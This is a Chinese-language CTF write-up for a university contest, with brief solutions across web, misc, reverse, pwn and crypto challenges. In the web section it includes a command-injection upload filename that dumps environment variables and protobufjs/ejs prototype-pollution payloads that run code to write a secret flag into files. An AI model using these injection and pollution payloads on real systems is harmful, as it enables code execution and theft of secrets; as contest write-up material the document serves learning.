Cloudever wp
声明
忙着写毕设,时间不多
好多题没细做
算是校赛?师姐发了,然后我就来了,有奖金,打着玩玩,提前融入一下
封面是复试的时候拍的
web
php_rce\ez_rust
两个原题
neko
需要修改 js 将跳转代码中一个 if 判断注释掉
然后执行下面的命令
1
2
3
4
5
6
7
8
core.status.hero.hpmax = 100000000000000000;
core.status.hero.hp = 100000000000000000;
core.status.hero.lv = 26;
core.status.hero.exp = 241000000;
core.flyTo("MT350");
core.status.hero.atk = 40960000100000000;
core.status.hero.def = 40960000100000000;到最后一关需要再修改特殊墙体改为可打开
darksouls3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
# @Author: s1rius
# @Date: 2025-04-07 22:02:54
# @LastEditTime: 2025-04-08 22:31:20
# @Description: https://s1rius.space/
import requests
from bs4 import BeautifulSoup
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)",
}
res = 0
i = 0
session = requests.Session()
response = session.get(
"http://9998-d70e365f-ae9a-48bc-a383-ad3844a7d259.challenge.ctfplus.cn/",
headers=headers,
)
while res < 1000:
i += 1
print(i)
response = session.get(
"http://9998-d70e365f-ae9a-48bc-a383-ad3844a7d259.challenge.ctfplus.cn/",
headers=headers,
)
q = response.text.split("<br>")[0].split("<p>")[2].strip()
print(q)
response = requests.get(
f"https://www.vgbaike.com/search.html?wd={q}&g=dark_souls_3"
)
soup = BeautifulSoup(response.text, "html.parser")
div = soup.find("div", class_="s-result-title")
a_tag = div.find("a")
ans = a_tag.get_text(strip=True)
print(
f"http://9998-d70e365f-ae9a-48bc-a383-ad3844a7d259.challenge.ctfplus.cn/?answer={ans}"
)
response = session.get(
f"http://9998-d70e365f-ae9a-48bc-a383-ad3844a7d259.challenge.ctfplus.cn/?answer={ans}",
headers=headers,
)
print(response.text)
res = int(response.text.split(":")[1].split("/")[0].strip())
print(requests.utils.dict_from_cookiejar(response.cookies))
print(res)
print(response.text)ez_python
可能是非预期?
标题写着不是软连接 此地无银三百两
tar 包个根目录的软连接,链接上去找不到 flag
之后 upload 文件名 rce
1
pam.tar; env > `echo 'Lw==' | base64 -d`tmp`echo 'Lw==' | base64 -d`test.txt;notes
可能又是非预期?
protobufjs 和 ejs 的洞
复写 protoconfig 写一个啥 function 然后 create 执行一下 再写一次 client=true 再 create 一下
我 function 是把环境变量的 js 写进 views 的 ejs 里面了
1
2
3
4
5
{"data":[{"title":
"option(a).constructor.prototype.escapeFunction = \"process.mainModule.require('fs').writeFileSync('.\/views\/create.ejs', '<!DOCTYPE html><html><body>' + process.env.FLAG + '<\/body><\/html>')\";\r\n optional"
},{"author":"optional"}]}
{"data":[{"title":"option(a).constructor.prototype.client = \"true\";\n optional"},{"author":"optional"}]}notes_rev
弹不了 带不出 ejs 写不进
转攻 json 写进去之后读取报个 esc 不是 function 的错
需要把 escapeFunction 污染回去,二次污染没成功索性一次干完
1
2
3
4
5
6
7
8
9
{"data":[{"title":"option(a).constructor.prototype.front = '{\"title\":\"flag\",\"content\":\"';\n optional"},{"author":"optional"}]}
{"data":[{"title":"option(a).constructor.prototype.after = '\"}';\n optional"},{"author":"optional"}]}
{"data":[{"title":
"option(a).constructor.prototype.escapeFunction = \"process.mainModule.require('fs').writeFileSync('.\/notes\/test.json', Object.prototype.front + process.env.FLAG + Object.prototype.after);delete Object.prototype.escapeFunction;\";\r\n optional"
},{"author":"optional"}]}
{"data":[{"title":"option(a).constructor.prototype.client = \"true\";\n optional"},{"author":"optional"}]}php_shop
sql 语句有问题
1:123456 登进去
发现反序列化
tp5.0.23 用 5.0.4~5.0.24 反序列化,本地跑通了
但是需要过 array markdown 互转和序列化必须是 array
本地搭 docker 和反序列化花的时间太长了,短时间没想出来怎么绕
misc
sign1
文件末尾 hex
sign2
1I 0oO 认不出来不想试 flag 了
sign3
分离之后爆破压缩包 rockyou 密码表
sign4

流量题怎么就一道简单题
sign5

有乱码转正之后有一半 flag
看下面还有东西以为是零宽之类的但是没试出来
sign6
sign7

osint 是 MU5156 2024/8/18 下午 2:30 B2419 查到 MU5156
而且应该在飞行中段
山东江苏试了几个没出之后找出题人确定了是在山东附近有多试了几个试出来了
real_sign
截了两个关键帧分别是左右图像最大的时候
没装 ps
ps 扭曲拼接一下应该能出?
re

安卓逆向
1
全有了,赛博厨子搓一下即可
2
打开发现 hook 不了用不到 frida
去 so 层
发现 rc4 密文密钥
1
jni_cloudever: 8D851F15AB765E28581A4B0D5788E1E04F0BB13A8B39005D81D9C772BD0B90C369D64CB87CB32E00;ez_map
main_maze 地图
main.startX/Y 起始点坐标(6,6)
走一遍 welcome……即可

ez_pyd
混淆的太严实了 ai 也没分析出来
直接调试 python
ynuctf{1111111}位数凑够 调试拿到密文 反推出密钥
再正推出 flag


ex_llvm
位移 xor
YNUCTF{输进去出现下一位 l,然后依次手搓出来就行

pwn
出了两个原题
由于是 archlinux

rop 题 libcsearch 出了点 bug 后来又搓好了 神奇
crypto
科目 123 基本是原题
